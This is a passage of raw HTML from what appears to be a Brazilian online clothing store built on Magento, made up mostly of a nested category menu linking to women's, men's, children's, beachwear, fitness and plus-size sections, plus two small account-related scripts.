            $('.mobile-account-links .greet.welcome').on('click', function (e) {
                if (!$(e.target).is('a')) {
                    window.location = "https://fashion4all.com.br/customer/account/";
                }
            });
        });
    </script>
    <script>
    require([
        'jquery',
        'Magento_Customer/js/customer-data'
    ], function ($, customerData) {
        $(document).ready(() => {
            setTimeout(() => {
                let customer = customerData.get('customer');
                if ((!customer().hasOwnProperty('data_id')) || (customer().hasOwnProperty('firstname') && !customer().firstname)) {
                    customerData.invalidate(['customer']);
                    customerData.reload(['customer']);
                }
            }, 2000);
        });
    });
</script>
</div><nav class="navigation" id="main-menu" data-mage-init='{"menuRender": {}}'>
    <div class="options">
                                <div class="option lvl-1 has-children dropdown complex" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href=""
                    tabindex="-1"
                    onclick='return false;'                    role="menuitem">
                                        <span class="title">Categorias</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/feminino.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Feminino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Feminino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/feminino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/bermudas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/blazers.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blazers                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/blusas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/body.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/calca.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/camisas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/camisetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/cardigans.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cardigans                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/casacos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/conjuntos-femininos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/cropped.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cropped                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/jaquetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/macacoes.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/moda-intima.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/moletons.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/pijamas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/regatas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/saias.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/shorts.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/sueteres.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/feminino/vestidos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/masculino.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Masculino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Masculino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/masculino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/bermudas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/calcas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/camisas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/camisetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/casacos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/conjuntos-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/jaquetas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/moda-intima.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/moletons.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/pijamas-masculino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/polos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/shorts.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/sueteres.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/masculino/ternos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Térnos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/infantil.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Infantil                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Infantil</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/infantil.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meninas                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/infantil/meninas.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/bermudas-meninas.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/blusas-meninas.html"
                                                                                    >
                                                                                    Blusas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/body-meninas.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/calcas-meninas.html"
                                                                                    >
                                                                                    Calças                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/camisas-meninas.html"
                                                                                    >
                                                                                    Camisas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/camisetas-meninas.html"
                                                                                    >
                                                                                    Camisetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/casacos-meninas.html"
                                                                                    >
                                                                                    Casacos                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/conjuntos-meninas.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/jaquetas-meninas.html"
                                                                                    >
                                                                                    Jaquetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/macacoes-meninas.html"
                                                                                    >
                                                                                    Macacões                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/moda-intima-infantil-meninas.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/pijamas-meninas.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/polos-meninas.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/saias-meninas.html"
                                                                                    >
                                                                                    Saias                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/shorts-meninas.html"
                                                                                    >
                                                                                    Shorts                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninas/vestidos-meninas.html"
                                                                                    >
                                                                                    Vestidos                                                                                 </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Meninos                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/infantil/meninos.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/bermudas-meninos.html"
                                                                                    >
                                                                                    Bermudas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/blusas-meninos.html"
                                                                                    >
                                                                                    Blusas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/body-meninos.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/calcas-meninos.html"
                                                                                    >
                                                                                    Calças                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/camisas-meninos.html"
                                                                                    >
                                                                                    Camisas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html"
                                                                                    >
                                                                                    Camisetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/casacos-meninos.html"
                                                                                    >
                                                                                    Casacos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/conjuntos-meninos.html"
                                                                                    >
                                                                                    Conjuntos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/jaquetas-meninos.html"
                                                                                    >
                                                                                    Jaquetas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/macacoes-meninos.html"
                                                                                    >
                                                                                    Macacões                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/moda-intima-meninos.html"
                                                                                    >
                                                                                    Moda Íntima                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/pijamas-meninos.html"
                                                                                    >
                                                                                    Pijamas                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/polos-meninos.html"
                                                                                    >
                                                                                    Pólos                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/infantil/meninos/shorts-meninos.html"
                                                                                    >
                                                                                    Shorts                                                                                </a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                </div>
                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Moda Praia                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Moda Praia</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/moda-praia.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/bermudas-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/biquinis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Biquínis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/biquinis-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Biquínis Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/camisas-uv-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas UV                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/cangas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Cangas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/conjuntos-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/kaftans.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Kaftans                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/kimonos.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Kimonos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/maios.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Maiôs                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/maios-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Maiôs Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/saias-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/saidas-de-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Saídas de praia                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/shorts-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/shorts-infantis-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts Infantis                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/sungas.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sungas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/sungas-infantis.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Sungas Infantis                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-praia/vestidos-praia.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Moda Fitness                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Moda Fitness</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/moda-fitness.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/bermudas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/blusas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/body-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/calcas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisas-uv-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas UV                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/camisetas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/casacos-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/conjuntos-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/jaquetas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/leggings-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Leggings                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/moletons-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/regatas-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/shorts-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/moda-fitness/tops-fitness.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Tops                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size.html"
                                                                                       class="opt-title lvl-2 ">
                                                                                        <span class="title">
                                                Plus Size                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Plus Size</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html"
                                                               class="opt-title lvl-3 "
                                                                >
                                                                                                                                <span class="title">
                                                                    Feminino                                                                </span>
                                                            </a>

                                                                                                                            <div class="content lvl-3">
                                                                    <ul>
                                                                        <li class="mobile-only">
                                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html">
                                                                                Ver tudo                                                                            </a>
                                                                        </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/bermudas-femininas-plus-size.html"
                                                                                    >
                                                                                    Bermudas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blazers-plus-size.html"
                                                                                    >
                                                                                    Blazers                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blusas-femininas-plus-size.html"
                                                                                    >
                                                                                    Blusas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/body-plus-size.html"
                                                                                    >
                                                                                    Body                                                                                </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/calcas-femininas-plus-size.html"
                                                                                    >
                                                                                    Calças                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisas-femininas-plus-size.html"
                                                                                    >
                                                                                    Camisas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisetas-femininas-plus-size.html"
                                                                                    >
                                                                                    Camisetas                                                                                 </a>
                                                                            </li>
                                                                                                                                                    <li>
                                                                                <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/cardigans-plus-size.html"
